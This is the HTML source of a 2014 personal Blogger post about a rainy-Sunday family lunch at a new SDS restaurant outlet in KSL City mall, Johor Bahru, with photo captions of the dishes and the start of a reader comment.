td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHzGluybSMxJnnVsMiImi3kWgjuK44HVIpSSF3aqu5qxcp41lMuq7fZlnYabVCOFfm-TfG9tBoTWK9PiYmv0iyISRC1b32WGZ5jcL70Jbdi9UW0PWMop55k7sbeMgx94-UE00yTPw6P-4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5232759223373390396&amp;zx=1fbb74c9-640a-4030-9ab8-fb606c92a84a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5764582777920328 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://blisspeace.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top visitors of the Month (coming soon)</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blisspeace.blogspot.com/'>.....times of refreshing.....</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>30.4.14</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='12:00 AM' itemprop='datePublished'/>
<meta content='2014-04-29T16:00:00Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='.....times of refreshing.....' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html' title='Relaxing afternoon at KSL City ...'>
<img alt='Relaxing afternoon at KSL City ...' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg' title='Relaxing afternoon at KSL City ...'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Relaxing afternoon at KSL City ...
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='ChrisAu'>
<span itemprop='name'>ChrisAu</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2014-04-30T00:00:00+08:00'>12:00&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://blisspeace.blogspot.com/search/label/KSL%20city%3B%20SDS%20restaurant?max-results=5' rel='tag nofollow'>KSL city; SDS restaurant</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html#comment-form'><span>
26</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4652728870001104577' itemprop='articleBody'>
<meta content='   KSL City is one of the happening malls in JB after it was opened few years ago. It was located at the heart of JB city centre where most ...' name='twitter:description'/>
<div id='adsense-content' style='display: inline-block;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src="//4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png">
</a>
</div>
<div id='adsense-target'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg" /></a></div>
<br />
KSL City is one of the happening malls in JB after it was opened few years ago. It was located at the heart of JB city centre where most of the shopping malls have already move into the housing estates, especially at the north. After attending my kid's school open day, we decided to drive to KSL city for lunch. There were a lot of eateries in KSL City and seeing that SDS has just opened an outlet there, we decided to try it. It was also quiet and relaxing with a less crowded restaurant.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjbg2M6fUrdYUgwL3mYfph6rQjtnCNaUOAAtd3D4IbM5akeTGPJMgKn42JLEa-9ShHzXzdx_iXsYaQshhf80WyBgYcv6RKQiSJCff7n0zd1ihB5fUEhurim51UcHXj6BBwSKej9XsjohX/s1600/C360_2014-04-20-13-00-06-253.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjbg2M6fUrdYUgwL3mYfph6rQjtnCNaUOAAtd3D4IbM5akeTGPJMgKn42JLEa-9ShHzXzdx_iXsYaQshhf80WyBgYcv6RKQiSJCff7n0zd1ihB5fUEhurim51UcHXj6BBwSKej9XsjohX/s1600/C360_2014-04-20-13-00-06-253.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">I got myself an Aglio Olio since I wanted something light on that day. Somehow, I still prefer linguine to spaghetti as the latter seems thicker.&nbsp;</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE8b2LEfLTIVKRtHGweJKBtL5ThXicY2QtRT9bWZPZCp0S6VCkFG9Tac0Ev_SDmyGTZS5tas1HFmFJGD_rA6X0WwEFYaRs6RtIB0AmomeLXHJIuLgNB16ty2qQ7urhaHlfDiZDB9U8jIrn/s1600/C360_2014-04-20-13-01-27-200.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE8b2LEfLTIVKRtHGweJKBtL5ThXicY2QtRT9bWZPZCp0S6VCkFG9Tac0Ev_SDmyGTZS5tas1HFmFJGD_rA6X0WwEFYaRs6RtIB0AmomeLXHJIuLgNB16ty2qQ7urhaHlfDiZDB9U8jIrn/s1600/C360_2014-04-20-13-01-27-200.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">A kiddy fish and chips meal for my little princess</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuk9BCGnik06FMsbLih4ZNwnTjHDUyDRXnkbKP0gY2P8BA055d3YtIUiEc_q6qJWs1PYzTR1PlCLPWh_pmivS1aj0WS_QDWTnDEMAWlV6U90bm_q3vHBWm7mfGBZWr8Ene7UVdNfxyuIhM/s1600/C360_2014-04-20-13-01-52-738.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuk9BCGnik06FMsbLih4ZNwnTjHDUyDRXnkbKP0gY2P8BA055d3YtIUiEc_q6qJWs1PYzTR1PlCLPWh_pmivS1aj0WS_QDWTnDEMAWlV6U90bm_q3vHBWm7mfGBZWr8Ene7UVdNfxyuIhM/s1600/C360_2014-04-20-13-01-52-738.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">My wifey shared this salmon pasta with my kid</td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtlluWU_muIRAy8kIi5QQ_sN2D0Yrb8s4Y4lpsNCD9QHaLfpqtpd0eJ5D8_hDMOV9sf_qpQV9AkIQEHxujMmnFojo8kU_IGcZeybLBohNRLQsGrMvapceRE3E9PUqhxJpnyqqeYqNlsb6h/s1600/C360_2014-04-20-13-19-35-253.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtlluWU_muIRAy8kIi5QQ_sN2D0Yrb8s4Y4lpsNCD9QHaLfpqtpd0eJ5D8_hDMOV9sf_qpQV9AkIQEHxujMmnFojo8kU_IGcZeybLBohNRLQsGrMvapceRE3E9PUqhxJpnyqqeYqNlsb6h/s1600/C360_2014-04-20-13-19-35-253.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">And, as usual, a cuppa of coffee for me!</td></tr>
</tbody></table>
It was a rainy Sunday and we go ran our errands after the lunch at Tesco in KSL City. My kid was glad he doesnt have to attend school on that Sunday. It was really a while since we go out as a family on a Sunday, since the new weekend started in JB. :(</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html&title=Relaxing afternoon at KSL City ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html&title=Relaxing afternoon at KSL City ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html&title=Relaxing afternoon at KSL City ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKZ5P_G4NzI06NH1BYajmNpD7MdMF0akkRhK08ROK7ERgx2usa-TPlKcKkMCohIl-lHs7ZPv5CvaQEL_0GA9cEq7P1FMy4oZaHR7urt1vvU8G8i6qbTMSirIiEsD2x5So0rQZofBGQu7x_/s1600/C360_2014-04-20-12-55-41-657.jpg&description=   KSL City is one of the happening malls in JB after it was opened few years ago. It was located at the heart of JB city centre where most ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html&title=Relaxing afternoon at KSL City ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html' text='Relaxing afternoon at KSL City ...'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Relaxing afternoon at KSL City ... >> https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
KSL city; SDS restaurant
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blisspeace.blogspot.com/2014/05/work-from-home.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blisspeace.blogspot.com/2014/04/discover-something.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14077277168519458783' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14077277168519458783' rel='author' title='author profile'>
<span itemprop='name'>ChrisAu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html' itemprop='url'/>
<a class='timestamp-link' href='https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-04-30T00:00:00+08:00'>12:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5232759223373390396/4652728870001104577' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2076825335'>
<a href='https://www.blogger.com/post-edit.g?blogID=5232759223373390396&postID=4652728870001104577&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=4652728870001104577&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=4652728870001104577&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=4652728870001104577&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=4652728870001104577&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5232759223373390396&postID=4652728870001104577&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://blisspeace.blogspot.com/search/label/KSL%20city%3B%20SDS%20restaurant' rel='tag'>KSL city; SDS restaurant</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>26 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c4585716319583258916"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia5A4hnheifQiLi5GRw56QVwqln_pQVyWQDF7ioL23cPEEB0ZyDnhZCEQ7DSjtVoMmUfkDy12sAe4NCKKMzuGAYiUTYV5AQ4ge_QISOBVYjSNcIbXsvGcKfzpGtb_m3w/s45-c/IMG_4349.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02599788122894448245" rel="nofollow">Hayley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2014/04/relaxing-afternoon-at-ksl-city.html?showComment=1398788075628#c4585716319583258916">April 30, 2014 at 12:14&#8239;AM</a></span></div><p class="comment-content">Heard about KSL city but it&#39;s too far for me! xD</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4585716319583258916">Reply</a><span class="item-control blog-admin blog-admin pid-496460848"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4585716319583258916">Delete</a></span></span></div><div 